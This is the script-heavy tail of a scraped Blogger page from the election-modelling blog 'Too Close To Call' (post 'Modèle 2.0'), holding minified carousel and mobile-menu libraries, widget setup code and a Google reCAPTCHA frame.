this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
 /*]]>*/
</script>
<script type='text/javascript'>
  /*<![CDATA[*/
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);
 /*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:1,
            	nav:false
        	},
        	1000:{
            	items:1,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

});
//]]></script>
<script type='text/javascript'>//<![CDATA[
	$(document).ready(function() {

		$('.sidebar .widget > h2').each(function() {
 
			var html = $(this).html();

			html = "<span>" + html + "</span>";

			$(this).html(html);

		});

	});

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6YJlrJUseYln0OS6xbEvXoqZhaLg:1768985918234';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2001694294762475204','//www.tooclosetocall.ca/2012/03/modele-20.html?m\x3d0','2001694294762475204');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2001694294762475204', 'title': 'TOO CLOSE TO CALL', 'url': 'https://www.tooclosetocall.ca/2012/03/modele-20.html?m\x3d0', 'canonicalUrl': 'https://www.tooclosetocall.ca/2012/03/modele-20.html', 'homepageUrl': 'https://www.tooclosetocall.ca/?m\x3d0', 'searchUrl': 'https://www.tooclosetocall.ca/search', 'canonicalHomepageUrl': 'https://www.tooclosetocall.ca/', 'blogspotFaviconUrl': 'https://www.tooclosetocall.ca/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TOO CLOSE TO CALL - Atom\x22 href\x3d\x22https://www.tooclosetocall.ca/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TOO CLOSE TO CALL - RSS\x22 href\x3d\x22https://www.tooclosetocall.ca/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TOO CLOSE TO CALL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2001694294762475204/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TOO CLOSE TO CALL - Atom\x22 href\x3d\x22https://www.tooclosetocall.ca/feeds/5953941643239166859/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9479678683829143', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5953941643239166859', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI/s72-c/extrapolation.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI/s640/extrapolation.png', 'pageName': 'Mod\xe8le 2.0', 'pageTitle': 'TOO CLOSE TO CALL: Mod\xe8le 2.0'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mod\xe8le 2.0', 'description': ' 14 Mars 2012: Ce billet a pour but d\x27expliquer en d\xe9tails comment le nouveau mod\xe8le (quasiment d\xe9finitif) fonctionne. La principale\xa0innovat...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI/s640/extrapolation.png', 'url': 'https://www.tooclosetocall.ca/2012/03/modele-20.html?m\x3d0', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5953941643239166859}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'footer1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="80mei47XjJDIG-n418Dl9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985921454');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tooclosetocall.ca/feeds/posts/default/-/model?alt=json-in-script&callback=related_results_labels
body_size: 39338
content:
// API callback
